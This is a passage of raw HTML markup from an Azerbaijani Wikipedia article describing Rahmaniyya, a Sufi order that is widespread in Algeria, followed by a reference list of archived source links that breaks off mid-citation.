<p id="mwAg"><b id="mwAw">Rahmaniyyə</b>-<a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Sufizm" title="Sufizm" id="mwBA">sufi</a> yönümlü <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/İslam" title="İslam" id="mwBQ">islam</a> təriqəti.<sup about="#mwt4" class="mw-ref reference" id="cite_ref-1" rel="dc:references" typeof="mw:Extension/ref" data-mw="{&quot;name&quot;:&quot;ref&quot;,&quot;attrs&quot;:{},&quot;body&quot;:{&quot;id&quot;:&quot;mw-reference-text-cite_note-1&quot;}}"><a href="#cite_note-1" id="mwBg"><span class="mw-reflink-text" id="mwBw"><span class="cite-bracket" id="mwCA">[</span>1<span class="cite-bracket" id="mwCQ">]</span></span></a></sup><sup about="#mwt7" class="mw-ref reference" id="cite_ref-2" rel="dc:references" typeof="mw:Extension/ref" data-mw="{&quot;name&quot;:&quot;ref&quot;,&quot;attrs&quot;:{},&quot;body&quot;:{&quot;id&quot;:&quot;mw-reference-text-cite_note-2&quot;}}"><a href="#cite_note-2" id="mwCg"><span class="mw-reflink-text" id="mwCw"><span class="cite-bracket" id="mwDA">[</span>2<span class="cite-bracket" id="mwDQ">]</span></span></a></sup><sup about="#mwt10" class="mw-ref reference" id="cite_ref-3" rel="dc:references" typeof="mw:Extension/ref" data-mw="{&quot;name&quot;:&quot;ref&quot;,&quot;attrs&quot;:{},&quot;body&quot;:{&quot;id&quot;:&quot;mw-reference-text-cite_note-3&quot;}}"><a href="#cite_note-3" id="mwDg"><span class="mw-reflink-text" id="mwDw"><span class="cite-bracket" id="mwEA">[</span>3<span class="cite-bracket" id="mwEQ">]</span></span></a></sup><sup about="#mwt13" class="mw-ref reference" id="cite_ref-4" rel="dc:references" typeof="mw:Extension/ref" data-mw="{&quot;name&quot;:&quot;ref&quot;,&quot;attrs&quot;:{},&quot;body&quot;:{&quot;id&quot;:&quot;mw-reference-text-cite_note-4&quot;}}"><a href="#cite_note-4" id="mwEg"><span class="mw-reflink-text" id="mwEw"><span class="cite-bracket" id="mwFA">[</span>4<span class="cite-bracket" id="mwFQ">]</span></span></a></sup><sup about="#mwt16" class="mw-ref reference" id="cite_ref-5" rel="dc:references" typeof="mw:Extension/ref" data-mw="{&quot;name&quot;:&quot;ref&quot;,&quot;attrs&quot;:{},&quot;body&quot;:{&quot;id&quot;:&quot;mw-reference-text-cite_note-5&quot;}}"><a href="#cite_note-5" id="mwFg"><span class="mw-reflink-text" id="mwFw"><span class="cite-bracket" id="mwGA">[</span>5<span class="cite-bracket" id="mwGQ">]</span></span></a></sup></p>

</section><section data-mw-section-id="1" id="mwGg" aria-labelledby="Əlcəzair"><div class="mw-heading mw-heading2" id="mwAA"><h2 id="Əlcəzair"><span id=".C6.8Flc.C9.99zair" typeof="mw:FallbackId"></span>Əlcəzair</h2><span class="mw-editsection" id="mwwQ">
<a role="button" href="//az.wikipedia.org/w/index.php?title=Rahmaniyy%C9%99&amp;action=edit&amp;section=1" title="Əlcəzair bölməsini  et" class="cdx-button cdx-button--size-large cdx-button--fake-button cdx-button--fake-button--enabled cdx-button--icon-only cdx-button--weight-quiet " id="mwwg">
    <span class="minerva-icon minerva-icon--edit" id="mwww"></span>
<span id="mwxA"></span>
</a>

</span>

</div><div id="mwxQ">
<p id="mwGw"><a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Əlcəzair" title="Əlcəzair" id="mwHA">Əlcəzairdə</a> bu sufi qardaşlığı geniş yayılıb və ona çoxlu ardıcıllar bağlanıb.<sup about="#mwt19" class="mw-ref reference" id="cite_ref-6" rel="dc:references" typeof="mw:Extension/ref" data-mw="{&quot;name&quot;:&quot;ref&quot;,&quot;attrs&quot;:{},&quot;body&quot;:{&quot;id&quot;:&quot;mw-reference-text-cite_note-6&quot;}}"><a href="#cite_note-6" id="mwHQ"><span class="mw-reflink-text" id="mwHg"><span class="cite-bracket" id="mwHw">[</span>6<span class="cite-bracket" id="mwIA">]</span></span></a></sup><sup about="#mwt22" class="mw-ref reference" id="cite_ref-7" rel="dc:references" typeof="mw:Extension/ref" data-mw="{&quot;name&quot;:&quot;ref&quot;,&quot;attrs&quot;:{},&quot;body&quot;:{&quot;id&quot;:&quot;mw-reference-text-cite_note-7&quot;}}"><a href="#cite_note-7" id="mwIQ"><span class="mw-reflink-text" id="mwIg"><span class="cite-bracket" id="mwIw">[</span>7<span class="cite-bracket" id="mwJA">]</span></span></a></sup><sup about="#mwt25" class="mw-ref reference" id="cite_ref-8" rel="dc:references" typeof="mw:Extension/ref" data-mw="{&quot;name&quot;:&quot;ref&quot;,&quot;attrs&quot;:{},&quot;body&quot;:{&quot;id&quot;:&quot;mw-reference-text-cite_note-8&quot;}}"><a href="#cite_note-8" id="mwJQ"><span class="mw-reflink-text" id="mwJg"><span class="cite-bracket" id="mwJw">[</span>8<span class="cite-bracket" id="mwKA">]</span></span></a></sup><sup about="#mwt28" class="mw-ref reference" id="cite_ref-9" rel="dc:references" typeof="mw:Extension/ref" data-mw="{&quot;name&quot;:&quot;ref&quot;,&quot;attrs&quot;:{},&quot;body&quot;:{&quot;id&quot;:&quot;mw-reference-text-cite_note-9&quot;}}"><a href="#cite_note-9" id="mwKQ"><span class="mw-reflink-text" id="mwKg"><span class="cite-bracket" id="mwKw">[</span>9<span class="cite-bracket" id="mwLA">]</span></span></a></sup><sup about="#mwt31" class="mw-ref reference" id="cite_ref-10" rel="dc:references" typeof="mw:Extension/ref" data-mw="{&quot;name&quot;:&quot;ref&quot;,&quot;attrs&quot;:{},&quot;body&quot;:{&quot;id&quot;:&quot;mw-reference-text-cite_note-10&quot;}}"><a href="#cite_note-10" id="mwLQ"><span class="mw-reflink-text" id="mwLg"><span class="cite-bracket" id="mwLw">[</span>10<span class="cite-bracket" id="mwMA">]</span></span></a></sup><sup about="#mwt34" class="mw-ref reference" id="cite_ref-11" rel="dc:references" typeof="mw:Extension/ref" data-mw="{&quot;name&quot;:&quot;ref&quot;,&quot;attrs&quot;:{},&quot;body&quot;:{&quot;id&quot;:&quot;mw-reference-text-cite_note-11&quot;}}"><a href="#cite_note-11" id="mwMQ"><span class="mw-reflink-text" id="mwMg"><span class="cite-bracket" id="mwMw">[</span>11<span class="cite-bracket" id="mwNA">]</span></span></a></sup></p>

</div></section><section data-mw-section-id="2" id="mwNQ" aria-labelledby="İstinadlar"><div class="mw-heading mw-heading2" id="mwxg"><h2 id="İstinadlar"><span id=".C4.B0stinadlar" typeof="mw:FallbackId"></span>İstinadlar</h2><span class="mw-editsection" id="mwxw">
<a role="button" href="//az.wikipedia.org/w/index.php?title=Rahmaniyy%C9%99&amp;action=edit&amp;section=2" title="İstinadlar bölməsini  et" class="cdx-button cdx-button--size-large cdx-button--fake-button cdx-button--fake-button--enabled cdx-button--icon-only cdx-button--weight-quiet " id="mwyA">
    <span class="minerva-icon minerva-icon--edit" id="mwyQ"></span>
<span id="mwyg"></span>
</a>

</span>

</div><div id="mwyw">
<style data-mw-deduplicate="TemplateStyles:r6982878" typeof="mw:Extension/templatestyles mw:Transclusion" about="#mwt35" id="mwNg" data-mw="{&quot;name&quot;:&quot;templatestyles&quot;,&quot;attrs&quot;:{&quot;src&quot;:&quot;Şablon:İstinad siyahısı/styles.css&quot;},&quot;parts&quot;:[{&quot;template&quot;:{&quot;target&quot;:{&quot;wt&quot;:&quot;İstinad siyahısı&quot;,&quot;href&quot;:&quot;./Şablon:İstinad_siyahısı&quot;},&quot;params&quot;:{&quot;1&quot;:{&quot;wt&quot;:&quot;33em&quot;}},&quot;i&quot;:0}}]}">.mw-parser-output .reflist{font-size:90%;margin-bottom:.5em;list-style-type:decimal}.mw-parser-output .reflist .references{font-size:100%;margin-bottom:0;list-style-type:inherit}.mw-parser-output .reflist-columns-2{column-width:30em}.mw-parser-output .reflist-columns-3{column-width:25em}.mw-parser-output .reflist-columns{margin-top:.3em}.mw-parser-output .reflist-columns ol{margin-top:0}.mw-parser-output .reflist-columns li{page-break-inside:avoid;break-inside:avoid-column}.mw-parser-output .reflist-upper-alpha{list-style-type:upper-alpha}.mw-parser-output .reflist-upper-roman{list-style-type:upper-roman}.mw-parser-output .reflist-lower-alpha{list-style-type:lower-alpha}.mw-parser-output .reflist-lower-greek{list-style-type:lower-greek}.mw-parser-output .reflist-lower-roman{list-style-type:lower-roman}</style><div class="reflist reflist-columns references-column-width  " style="column-width: 33em;" about="#mwt35" id="mwNw">
<ol class="mw-references references" typeof="mw:Extension/references" about="#mwt37" id="mwOA" data-mw="{&quot;name&quot;:&quot;references&quot;,&quot;attrs&quot;:{&quot;group&quot;:&quot;&quot;,&quot;responsive&quot;:&quot;0&quot;},&quot;body&quot;:{&quot;extsrc&quot;:&quot;&quot;}}"><li about="#cite_note-1" id="cite_note-1" data-mw-footnote-number="1"><span class="mw-cite-backlink" id="mwOQ"><a href="#cite_ref-1" rel="mw:referencedBy" id="mwOg"><span class="mw-linkback-text" id="mwOw">↑</span></a></span> <span id="mw-reference-text-cite_note-1" class="mw-reference-text reference-text"><cite class="citation web" about="#mwt2" typeof="mw:Transclusion" id="mwPA" data-mw="{&quot;parts&quot;:[{&quot;template&quot;:{&quot;target&quot;:{&quot;wt&quot;:&quot;Cite web &quot;,&quot;href&quot;:&quot;./Şablon:Cite_web&quot;},&quot;params&quot;:{&quot;title&quot;:{&quot;wt&quot;:&quot;Arxivlənmiş surət&quot;},&quot;url&quot;:{&quot;wt&quot;:&quot;https://www.britannica.com/topic/Rahmaniyah&quot;},&quot;access-date&quot;:{&quot;wt&quot;:&quot;2022-04-28&quot;},&quot;archive-date&quot;:{&quot;wt&quot;:&quot;2022-03-14&quot;},&quot;archive-url&quot;:{&quot;wt&quot;:&quot;https://web.archive.org/web/20220314080624/https://www.britannica.com/topic/Rahmaniyah&quot;},&quot;url-status&quot;:{&quot;wt&quot;:&quot;live&quot;}},&quot;i&quot;:0}}]}"><a rel="mw:ExtLink nofollow" href="https://www.britannica.com/topic/Rahmaniyah" class="external text" id="mwPQ">"Arxivlənmiş surət"</a>. <small id="mwPg">14 mart 2022 tarixində <a rel="mw:ExtLink nofollow" href="https://web.archive.org/web/20220314080624/https://www.britannica.com/topic/Rahmaniyah" class="external text" id="mwPw">arxivləşdirilib</a></small><span class="reference-accessdate" id="mwQA">. <small id="mwQQ">İstifadə tarixi: <span class="nowrap" id="mwQg">28 aprel</span> 2022</small></span>.</cite><span title="ctx_ver=Z39.88-2004&amp;rft_val_fmt=info%3Aofi%2Ffmt%3Akev%3Amtx%3Abook&amp;rft.genre=unknown&amp;rft.btitle=Arxivl%C9%99nmi%C5%9F+sur%C9%99t&amp;rft_id=https%3A%2F%2Fwww.britannica.com%2Ftopic%2FRahmaniyah&amp;rfr_id=info%3Asid%2Faz.wikipedia.org%3ARahmaniyy%C9%99" class="Z3988" about="#mwt2" id="mwQw"></span><style data-mw-deduplicate="TemplateStyles:r8062477" typeof="mw:Extension/templatestyles" about="#mwt2" id="mwRA" data-mw="{&quot;name&quot;:&quot;templatestyles&quot;,&quot;attrs&quot;:{&quot;src&quot;:&quot;Module:Citation/CS1/styles.css&quot;},&quot;body&quot;:{&quot;extsrc&quot;:&quot;&quot;}}">.mw-parser-output cite.citation{font-style:inherit}.mw-parser-output .citation q{quotes:"\"" "\"" "'" "'"}.mw-parser-output .citation .cs1-lock-free a{background:url(//upload.wikimedia.org/wikipedia/commons/thumb/6/65/Lock-green.svg/9px-Lock-green.svg.png) no-repeat;background-position:right .1em center}.mw-parser-output .citation .cs1-lock-limited a,.mw-parser-output .citation .cs1-lock-registration a{background:url(//upload.wikimedia.org/wikipedia/commons/thumb/d/d6/Lock-gray-alt-2.svg/9px-Lock-gray-alt-2.svg.png) no-repeat;background-position:right .1em center}.mw-parser-output .citation .cs1-lock-subscription a{background:url(//upload.wikimedia.org/wikipedia/commons/thumb/a/aa/Lock-red-alt-2.svg/9px-Lock-red-alt-2.svg.png) no-repeat;background-position:right .1em center}.mw-parser-output .cs1-subscription,.mw-parser-output .cs1-registration{color:#555}.mw-parser-output .cs1-subscription span,.mw-parser-output .cs1-registration span{border-bottom:1px dotted;cursor:help}.mw-parser-output .cs1-ws-icon a{background:url(//upload.wikimedia.org/wikipedia/commons/thumb/4/4c/Wikisource-logo.svg/12px-Wikisource-logo.svg.png) no-repeat;background-position:right .1em center}.mw-parser-output code.cs1-code{color:inherit;background:inherit;border:inherit;padding:inherit}.mw-parser-output .cs1-hidden-error{display:none;font-size:100%}.mw-parser-output .cs1-visible-error{font-size:100%}.mw-parser-output .cs1-maint{display:none;color:#3a3;margin-left:.3em}.mw-parser-output .cs1-subscription,.mw-parser-output .cs1-registration,.mw-parser-output .cs1-format{font-size:95%}.mw-parser-output .cs1-kern-left,.mw-parser-output .cs1-kern-wl-left{padding-left:.2em}.mw-parser-output .cs1-kern-right,.mw-parser-output .cs1-kern-wl-right{padding-right:.2em}</style></span></li>
<li about="#cite_note-2" id="cite_note-2" data-mw-footnote-number="2"><span class="mw-cite-backlink" id="mwRQ"><a href="#cite_ref-2" rel="mw:referencedBy" id="mwRg"><span class="mw-linkback-text" id="mwRw">↑</span></a></span> <span id="mw-reference-text-cite_note-2" class="mw-reference-text reference-text"><cite class="citation web" about="#mwt5" typeof="mw:Transclusion" id="mwSA" data-mw="{&quot;parts&quot;:[{&quot;template&quot;:{&quot;target&quot;:{&quot;wt&quot;:&quot;Cite web &quot;,&quot;href&quot;:&quot;./Şablon:Cite_web&quot;},&quot;params&quot;:{&quot;title&quot;:{&quot;wt&quot;:&quot;Arxivlənmiş surət&quot;},&quot;url&quot;:{&quot;wt&quot;:&quot;https://catalogue.bnf.fr/ark:/12148/cb179741382&quot;},&quot;access-date&quot;:{&quot;wt&quot;:&quot;2022-04-28&quot;},&quot;archive-date&quot;:{&quot;wt&quot;:&quot;2022-04-04&quot;},&quot;archive-url&quot;:{&quot;wt&quot;:&quot;https://web.archive.org/web/20220404203354/https://catalogue.bnf.fr/ark:/12148/cb179741382&quot;},&quot;url-status&quot;:{&quot;wt&quot;:&quot;live&quot;}},&quot;i&quot;:0}}]}"><a rel="mw:ExtLink nofollow" href="https://catalogue.bnf.fr/ark:/12148/cb179741382" class="external text" id="mwSQ">"Arxivlənmiş surət"</a>. <small id="mwSg">4 aprel 2022 tarixində <a rel="mw:ExtLink nofollow" href="https://web.archive.org/web/20220404203354/https://catalogue.bnf.fr/ark:/12148/cb179741382" class="external text" id="mwSw">arxivləşdirilib</a></small><span class="reference-accessdate" id="mwTA">. <small id="mwTQ">İstifadə tarixi: <span class="nowrap" id="mwTg">28 aprel</span> 2022</small></span>.</cite><span title="ctx_ver=Z39.88-2004&amp;rft_val_fmt=info%3Aofi%2Ffmt%3Akev%3Amtx%3Abook&amp;rft.genre=unknown&amp;rft.btitle=Arxivl%C9%99nmi%C5%9F+sur%C9%99t&amp;rft_id=https%3A%2F%2Fcatalogue.bnf.fr%2Fark%3A%2F12148%2Fcb179741382&amp;rfr_id=info%3Asid%2Faz.wikipedia.org%3ARahmaniyy%C9%99" class="Z3988" about="#mwt5" id="mwTw"></span><link rel="mw-deduplicated-inline-style" href="mw-data:TemplateStyles:r8062477" about="#mwt5" typeof="mw:Extension/templatestyles" id="mwUA" data-mw="{&quot;name&quot;:&quot;templatestyles&quot;,&quot;attrs&quot;:{&quot;src&quot;:&quot;Module:Citation/CS1/styles.css&quot;},&quot;body&quot;:{&quot;extsrc&quot;:&quot;&quot;}}"/></span></li>
<li about="#cite_note-3" id="cite_note-3" data-mw-footnote-number="3"><span class="mw-cite-backlink" id="mwUQ"><a href="#cite_ref-3" rel="mw:referencedBy" id="mwUg"><span class="mw-linkback-text" id="mwUw">↑</span></a></span> <span id="mw-reference-text-cite_note-3" class="mw-reference-text reference-text"><cite class="citation web" about="#mwt8" typeof="mw:Transclusion" id="mwVA" data-mw="{&quot;parts&quot;:[{&quot;template&quot;:{&quot;target&quot;:{&quot;wt&quot;:&quot;Cite web &quot;,&quot;href&quot;:&quot;./Şablon:Cite_web&quot;},&quot;params&quot;:{&quot;title&quot;:{&quot;wt&quot;:&quot;Arxivlənmiş surət&quot;},&quot;url&quot;:{&quot;wt&quot;:&quot;https://opac.vatlib.it/auth/detail/494_33711&quot;},&quot;access-date&quot;:{&quot;wt&quot;:&quot;2022-04-28&quot;},&quot;archive-date&quot;:{&quot;wt&quot;:&quot;2022-01-11&quot;},&quot;archive-url&quot;:{&quot;wt&quot;:&quot;https://web.archive.org/web/20220111140002/https://opac.vatlib.it/auth/detail/494_33711&quot;},&quot;url-status&quot;:{&quot;wt&quot;:&quot;live&quot;}},&quot;i&quot;:0}}]}"><a rel="mw:ExtLink nofollow" href="https://opac.vatlib.it/auth/detail/494_33711" class="external text" id="mwVQ">"Arxivlənmiş surət"</a>. <small id="mwVg">11 yanvar 2022 tarixində <a rel="mw:ExtLink nofollow" href="https://web.archive.org/web/20220111140002/https://opac.vatlib.it/auth/detail/494_33711" class="external text" id="mwVw">arxivləşdirilib</a></small><span class="reference-accessdate" id="mwWA">. <small id="mwWQ">İstifadə tarixi: <span class="nowrap" id="mwWg">28 aprel</span> 2022</small></span>.</cite><span title="ctx_ver=Z39.88-2004&amp;rft_val_fmt=info%3Aofi%2Ffmt%3Akev%3Amtx%3Abook&amp;rft.genre=unknown&amp;rft.btitle=Arxivl%C9%99nmi%C5%9F+sur%C9%99t&amp;rft_id=https%3A%2F%2Fopac.vatlib.it%2Fauth%2Fdetail%2F494_33711&amp;rfr_id=info%3Asid%2Faz.wikipedia.org%3ARahmaniyy%C9%99" class="Z3988" about="#mwt8" id="mwWw"></span><link rel="mw-deduplicated-inline-style" href="mw-data:TemplateStyles:r8062477" about="#mwt8" typeof="mw:Extension/templatestyles" id="mwXA" data-mw="{&quot;name&quot;:&quot;templatestyles&quot;,&quot;attrs&quot;:{&quot;src&quot;:&quot;Module:Citation/CS1/styles.css&quot;},&quot;body&quot;:{&quot;extsrc&quot;:&quot;&quot;}}"/></span></li>
<li about="#cite_note-4" id="cite_note-4" data-mw-footnote-number="4"><span class="mw-cite-backlink" id="mwXQ"><a href="#cite_ref-4" rel="mw:referencedBy" id="mwXg"><span class="mw-linkback-text" id="mwXw">↑</span></a></span> <span id="mw-reference-text-cite_note-4" class="mw-reference-text reference-text"><cite class="citation web" about="#mwt11" typeof="mw:Transclusion" id="mwYA" data-mw="{&quot;parts&quot;:[{&quot;template&quot;:{&quot;target&quot;:{&quot;wt&quot;:&quot;Cite web &quot;,&quot;href&quot;:&quot;./Şablon:Cite_web&quot;},&quot;params&quot;:{&quot;title&quot;:{&quot;wt&quot;:&quot;Arxivlənmiş surət&quot;},&quot;url&quot;:{&quot;wt&quot;:&quot;https://books.google.dz/books?id=sDBxDwAAQBAJ&quot;},&quot;access-date&quot;:{&quot;wt&quot;:&quot;2022-04-28&quot;},&quot;archive-date&quot;:{&quot;wt&quot;:&quot;2022-04-18&quot;},&quot;archive-url&quot;:{&quot;wt&quot;:&quot;https://web.archive.org/web/20220418225921/https://books.google.dz/books?id=sDBxDwAAQBAJ&quot;},&quot;url-status&quot;:{&quot;wt&quot;:&quot;live&quot;}},&quot;i&quot;:0}}]}"><a rel="mw:ExtLink nofollow" href="https://books.google.dz/books?id=sDBxDwAAQBAJ" class="external text" id="mwYQ">"Arxivlənmiş surət"</a>. <small id="mwYg">18 aprel 2022 tarixində <a rel="mw:ExtLink nofollow" href="https://web.archive.org/web/20220418225921/https://books.google.dz/books?id=sDBxDwAAQBAJ" class="external text" id="mwYw">arxivləşdirilib</a></small><span class="reference-accessdate" id="mwZA">. <small id="mwZQ">İstifadə tarixi: <span class="nowrap" id="mwZg">28 aprel</span> 2022</small></span>.</cite><span title="ctx_ver=Z39.88-2004&amp;rft_val_fmt=info%3Aofi%2Ffmt%3Akev%3Amtx%3Abook&amp;rft.genre=unknown&amp;rft.btitle=Arxivl%C9%99nmi%C5%9F+sur%C9%99t&amp;rft_id=https%3A%2F%2Fbooks.google.dz%2Fbooks%3Fid%3DsDBxDwAAQBAJ&amp;rfr_id=info%3Asid%2Faz.wikipedia.org%3ARahmaniyy%C9%99" class="Z3988" about="#mwt11" id="mwZw"></span><link rel="mw-deduplicated-inline-style" href="mw-data:TemplateStyles:r8062477" about="#mwt11" typeof="mw:Extension/templatestyles" id="mwaA" data-mw="{&quot;name&quot;:&quot;templatestyles&quot;,&quot;attrs&quot;:{&quot;src&quot;:&quot;Module:Citation/CS1/styles.css&quot;},&quot;body&quot;:{&quot;extsrc&quot;:&quot;&quot;}}"/></span></li>
<li about="#cite_note-5" id="cite_note-5" data-mw-footnote-number="5"><span class="mw-cite-backlink" id="mwaQ"><a href="#cite_ref-5" rel="mw:referencedBy" id="mwag"><span class="mw-linkback-text" id="mwaw">↑</span></a></span> <span id="mw-reference-text-cite_note-5" class="mw-reference-text reference-text"><cite class="citation web" about="#mwt14" typeof="mw:Transclusion" id="mwbA" data-mw="{&quot;parts&quot;:[{&quot;template&quot;:{&quot;target&quot;:{&quot;wt&quot;:&quot;Cite web &quot;,&quot;href&quot;:&quot;./Şablon:Cite_web&quot;},&quot;params&quot;:{&quot;title&quot;:{&quot;wt&quot;:&quot;Arxivlənmiş surət&quot;},&quot;url&quot;:{&quot;wt&quot;:&quot;https://books.google.dz/books?id=9eVhDwAAQBAJ&amp;pg=PA17&quot;},&quot;access-date&quot;:{&quot;wt&quot;:&quot;2022-04-28&quot;},&quot;archive-date&quot;:{&quot;wt&quot;:&quot;2022-05-13&quot;},&quot;archive-url&quot;:{&quot;wt&quot;:&quot;https://web.archive.org/web/20220513200904/https://books.google.dz/books?id=9eVhDwAAQBAJ&amp;pg=PA17&quot;},&quot;url-status&quot;:{&quot;wt&quot;:&quot;live&quot;}},&quot;i&quot;:0}}]}"><a rel="mw:ExtLink nofollow" href="https://books.google.dz/books?id=9eVhDwAAQBAJ&amp;pg=PA17" class="external text" id="mwbQ">"Arxivlənmiş surət"</a>. <small id="mwbg">13 may 2022 tarixində <a rel="mw:ExtLink nofollow" href="https://web.archive.org/web/20220513200904/https://books.google.dz/books?id=9eVhDwAAQBAJ&amp;pg=PA17" class="external text" id="mwbw">arxivləşdirilib</a></small><span class="reference-accessdate" id="mwcA">. <small id="mwcQ">İstifadə tarixi: <span class="nowrap" id="mwcg">28 aprel</span> 2022</small></span>.</cite><span title="ctx_ver=Z39.88-2004&amp;rft_val_fmt=info%3Aofi%2Ffmt%3Akev%3Amtx%3Abook&amp;rft.genre=unknown&amp;rft.btitle=Arxivl%C9%99nmi%C5%9F+sur%C9%99t&amp;rft_id=https%3A%2F%2Fbooks.google.dz%2Fbooks%3Fid%3D9eVhDwAAQBAJ%26pg%3DPA17&amp;rfr_id=info%3Asid%2Faz.wikipedia.org%3ARahmaniyy%C9%99" class="Z3988" about="#mwt14" id="mwcw"></span><link rel="mw-deduplicated-inline-style" href="mw-data:TemplateStyles:r8062477" about="#mwt14" typeof="mw:Extension/templatestyles" id="mwdA" data-mw="{&quot;name&quot;:&quot;templatestyles&quot;,&quot;attrs&quot;:{&quot;src&quot;:&quot;Module:Citation/CS1/styles.css&quot;},&quot;body&quot;:{&quot;extsrc&quot;:&quot;&quot;}}"/></span></li>
<li about="#cite_note-6" id="cite_note-6" data-mw-footnote-number="6"><span class="mw-cite-backlink" id="mwdQ"><a href="#cite_ref-6" rel="mw:referencedBy" id="mwdg"><span class="mw-linkback-text" id="mwdw">↑</span></a></span> <span id="mw-reference-text-cite_note-6" class="mw-reference-text reference-text"><cite class="citation web" about="#mwt17" typeof="mw:Transclusion" id="mweA" data-mw="{&quot;parts&quot;:[{&quot;template&quot;:{&quot;target&quot;:{&quot;wt&quot;:&quot;Cite web &quot;,&quot;href&quot;:&quot;./Şablon:Cite_web&quot;},&quot;params&quot;:{&quot;title&quot;:{&quot;wt&quot;:&quot;Arxivlənmiş surət&quot;},&quot;url&quot;:{&quot;wt&quot;:&quot;https://books.google.dz/books?id=UZGtDQAAQBAJ&amp;pg=PA257&quot;},&quot;access-date&quot;:{&quot;wt&quot;:&quot;2022-04-28&quot;},&quot;archive-date&quot;:{&quot;wt&quot;:&quot;2022-04-24&quot;},&quot;archive-url&quot;:{&quot;wt&quot;:&quot;https://web.archive.org/web/20220424131026/https://books.google.dz/books?id=UZGtDQAAQBAJ&amp;pg=PA257&quot;},&quot;url-status&quot;:{&quot;wt&quot;:&quot;live&quot;}},&quot;i&quot;:0}}]}"><a rel="mw:ExtLink nofollow" href="https://books.google.dz/books?id=UZGtDQAAQBAJ&amp;pg=PA257" class="external text" id="mweQ">"Arxivlənmiş surət"</a>. <small id="mweg">24 aprel 2022 tarixində <a rel="mw:ExtLink nofollow" href="https://web.archive.org/web/20220424131026/https://books.google.dz/books?id=UZGtDQAAQBAJ&amp;pg=PA257" class="external text" id="mwew">arxivləşdirilib</a></small><span class="reference-accessdate" id="mwfA">. <small id="mwfQ">İstifadə tarixi: <span class="nowrap" id="mwfg">28 aprel</span> 2022</small></span>.</cite><span title="ctx_ver=Z39.88-2004&amp;rft_val_fmt=info%3Aofi%2Ffmt%3Akev%3Amtx%3Abook&amp;rft.genre=unknown&amp;rft.btitle=Arxivl%C9%99nmi%C5%9F+sur%C9%99t&amp;rft_id=https%3A%2F%2Fbooks.google.dz%2Fbooks%3Fid%3DUZGtDQAAQBAJ%26pg%3DPA257&amp;rfr_id=info%3Asid%2Faz.wikipedia.org%3ARahmaniyy%C9%99" class="Z3988" about="#mwt17" id="mwfw"></span><link rel="mw-deduplicated-inline-style" href="mw-data:TemplateStyles:r8062477" about="#mwt17" typeof="mw:Extension/templatestyles" id="mwgA" data-mw="{&quot;name&quot;:&quot;templatestyles&quot;,&quot;attrs&quot;:{&quot;src&quot;:&quot;Module:Citation/CS1/styles.css&quot;},&quot;body&quot;:{&quot;extsrc&quot;:&quot;&quot;}}"/></span></li>
<li about="#cite_note-7" id="cite_note-7" data-mw-footnote-number="7"><span class="mw-cite-backlink" id="mwgQ"><a href="#cite_ref-7" rel="mw:referencedBy" id="mwgg"><span class="mw-linkback-text" id="mwgw">↑</span></a></span> <span id="mw-reference-text-cite_note-7" class="mw-reference-text reference-text"><cite class="citation web" about="#mwt20" typeof="mw:Transclusion" id="mwhA" data-mw="{&quot;parts&quot;:[{&quot;template&quot;:{&quot;target&quot;:{&quot;wt&quot;:&quot;Cite web &quot;,&quot;href&quot;:&quot;./Şablon:Cite_web&quot;},&quot;params&quot;:{&quot;title&quot;:{&quot;wt&quot;:&quot;Arxivlənmiş surət&quot;},&quot;url&quot;:{&quot;wt&quot;:&quot;https://books.google.dz/books?id=U4omDwAAQBAJ&amp;pg=PT61&quot;},&quot;access-date&quot;:{&quot;wt&quot;:&quot;2022-04-28&quot;},&quot;archive-date&quot;:{&quot;wt&quot;:&quot;2022-04-24&quot;},&quot;archive-url&quot;:{&quot;wt&quot;:&quot;https://web.archive.org/web/20220424130904/https://books.google.dz/books?id=U4omDwAAQBAJ&amp;pg=PT61&quot;},&quot;url-status&quot;:{&quot;wt&quot;:&quot;live&quot;}},&quot;i&quot;:0}}]}"><a rel="mw:ExtLink nofollow" href="https://books.google.dz/books?id=U4omDwAAQBAJ&amp;pg=PT61" class="external text" id="mwhQ">"Arxivlənmiş surət"</a>. <small id="mwhg">24 aprel 2022 tarixində <a rel="mw:ExtLink nofollow" href="https://web.archive.org/web/20220424130904/https://books.google.dz/books?id=U4omDwAAQBAJ&amp;pg=PT61" class="external text" id="mwhw">arxivləşdirilib</a></small><span class="reference-accessdate" id="mwiA">. <small id="mwiQ">İstifadə tarixi: <span class="nowrap" id="mwig">28 aprel</span> 2022</small></span>.</cite><span title="ctx_ver=Z39.88-2004&amp;rft_val_fmt=info%3Aofi%2Ffmt%3Akev%3Amtx%3Abook&amp;rft.genre=unknown&amp;rft.btitle=Arxivl%C9%99nmi%C5%9F+sur%C9%99t&amp;rft_id=https%3A%2F%2Fbooks.google.dz%2Fbooks%3Fid%3DU4omDwAAQBAJ%26pg%3DPT61&amp;rfr_id=info%3Asid%2Faz.wikipedia.org%3ARahmaniyy%C9%99" class="Z3988" about="#mwt20" id="mwiw"></span><link rel="mw-deduplicated-inline-style" href="mw-data:TemplateStyles:r8062477" about="#mwt20" typeof="mw:Extension/templatestyles" id="mwjA" data-mw="{&quot;name&quot;:&quot;templatestyles&quot;,&quot;attrs&quot;:{&quot;src&quot;:&quot;Module:Citation/CS1/styles.css&quot;},&quot;body&quot;:{&quot;extsrc&quot;:&quot;&quot;}}"/></span></li>
<li about="#cite_note-8" id="cite_note-8" data-mw-footnote-number="8"><span class="mw-cite-backlink" id="mwjQ"><a href="#cite_ref-8" rel="mw:referencedBy" id="mwjg"><span class="mw-linkback-text" id="mwjw">↑</span></a></span> <span id="mw-reference-text-cite_note-8" class="mw-reference-text reference-text"><cite class="citation web" about="#mwt23" typeof="mw:Transclusion" id="mwkA" data-mw="{&quot;parts&quot;:[{&quot;template&quot;:{&quot;target&quot;:{&quot;wt&quot;:&quot;Cite web &quot;,&quot;href&quot;:&quot;./Şablon:Cite_web&quot;},&quot;params&quot;:{&quot;title&quot;:{&quot;wt&quot;:&quot;Arxivlənmiş 